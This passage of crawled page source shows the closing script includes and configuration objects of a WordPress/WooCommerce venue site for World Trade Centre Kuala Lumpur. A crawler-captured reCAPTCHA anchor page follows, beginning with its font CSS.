var qodeQuickViewForWooCommerceGlobal = {"adminBarHeight":"0","protectedDataMessage":"Something went wrong","makeASelectionText":"Please select some product options before adding this product to your cart.","unavailableText":"Sorry, this product is unavailable. Please choose a different combination.","emptyQuantityText":"Please choose the quantity of items you wish to add to your cart...","inStockText":"In stock","checkoutUrl":"https:\/\/worldtradecentrekl.com\/checkout\/","arrowLeft":"<svg class=\"qqvfw-svg--arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M7.821 15 .001 7.5l.684-.656L7.822 0l1.18 1.312L2.549 7.5l6.453 6.188Z\"\/><\/svg>","arrowRight":"<svg class=\"qqvfw-svg--arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M1.18 15 9 7.5l-.684-.656L1.179 0l-1.18 1.312L6.452 7.5l-6.453 6.188Z\"\/><\/svg>","restUrl":"https:\/\/worldtradecentrekl.com\/wp-json\/","restNonce":"8df270cc1b","quickViewRestRouteName":"quick-view","quickViewRestRoute":"qode-quick-view-for-woocommerce\/v1\/quick-view"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/js/main.min.js?ver=1.1.2" id="qode-quick-view-for-woocommerce-main-js"></script>
<script type="text/javascript" id="qode-wishlist-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https:\/\/worldtradecentrekl.com\/wp-json\/","restNonce":"8df270cc1b","addToWishlistRestRoute":"qode-wishlist-for-woocommerce\/v1\/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce\/v1\/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t\t<div class=\"qwfw-m-form-actions\">\n\t\t\t\t<button id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\">Cancel<\/button>\n\t\t\t\t<button id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\">Delete<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","confirmSimpleModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.7" id="qode-wishlist-for-woocommerce-main-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/smoothPageScroll.min.js?ver=6.8.3" id="smoothPageScroll-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.8.3" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.8.3" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/owl-slider-part.min.js?ver=6.8.3" id="qode-owl-slider-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.5" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"01d50b4ae2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/worldtradecentrekl.com\/venue-info\/seminar-training-room\/selangor\/","cart_redirectition":"no","cart_page_url":"https:\/\/worldtradecentrekl.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.14" id="eael-general-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wpc-filter-everything-js-extra">
/* <![CDATA[ */
var wpcFilterFront = {"ajaxUrl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcMoreLessCookieName":"wpcMoreLessStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"c138d65d9d","wpcPostContainers":{"default":".container .column1"},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":[],"wpcUseSelect2":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/filter-everything-pro/assets/js/filter-everything.min.js?ver=1.7.5" id="wpc-filter-everything-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-blocks/assets/js/plugins/fslightbox/fslightbox.min.js?ver=3.4.1" id="fslightbox-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.5.3" id="qqvfw-perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-quick-view-for-woocommerce-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-wishlist-for-woocommerce-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"9e096c6a0a","urls":{"assets":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/worldtradecentrekl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/worldtradecentrekl.com\/cart\/","checkout_page_url":"https:\/\/worldtradecentrekl.com\/checkout\/","fragments_nonce":"5a113c1771"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1" id="pro-elements-handlers-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script src="https://app.aminos.ai/js/chat_plugin.js" data-bot-id="6042"></script><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 1.616 seconds, on 08/12/2025 @ 2:47 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4&co=aHR0cHM6Ly93b3JsZHRyYWRlY2VudHJla2wuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tqsi4b93szkv
body_size: 48757
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
